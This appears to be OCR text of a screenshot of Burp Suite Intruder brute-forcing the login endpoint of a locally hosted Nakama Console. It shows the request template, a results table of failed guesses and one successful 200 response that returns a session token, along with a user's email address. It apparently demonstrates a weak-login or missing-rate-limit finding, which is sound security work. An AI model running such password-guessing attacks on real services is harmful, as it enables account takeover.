 StartBurp Attack Save Columns
76 52% Wed 15 Jun 2:20 PM
Nakama Console
127.0.0.1:7351/#/login
BUR
Burp Suite Professional v2
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Compa
12 × ...
Positions Payloads Resource Pool Options
? Choose an attack type
Attack type: Sniper
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base
Target: http://127.0.0.1:7351
1 POST /v2/console/authenticate HTTP/1.1
2 Host: 127.0.0.1:7351
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:100.0) Gecko
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 64
9 Origin: http://127.0.0.1:7351
10 Connection: close
11 Referer: http://127.0.0.1:7351/
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15
16 {"username":"akshayr @gmail.com","password":"§P@ssw0rd123§"}
? Search...
1 payload position
13. Intruder attack of http://127.0.0.1:7351 - Temporary attack - Not saved to project file
Results Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
350 1 401 289
351 2 401 289
352 2010 401 289
353 2011 401 289
354 2012 401 289
355 2013 401 289
356 3 401 289
357 4 401 289
358 5 401 289
359 6 401 289
360 7 401 289
361 8 401 289
362 9 401 289
363 P@ssw0rd 200 482
364 testtssss 401 289
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 Content-Type: application/json
4 Grpc-Metadata-Content-Type: application/grpc
5 Vary: Accept-Encoding
6 Date: Wed, 15 Jun 2022 08:43:56 GMT
7 Content-Length: 253
8 Connection: close
9
10 {
"token":
"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c24iOiJjb3B5Y2F0IiwiZW1hIjoiYWtzaGF5cmF2aTA0NzlAZ21haWwuY29tIiwicm9sIj
oyLCJleHAiOjE2NTUzNjkwMzYsImNraSI6IjcyNTYzNGYxLTIxNTctNDExMi04MzFhLTUzNzA1MmVmZTQ4NSJ9.BOXUtREHadLAC7v3UQuYb1X7a
4bFhoNdxlKz8BURtOQ"
}
? 0 matches
Finished
43,213
1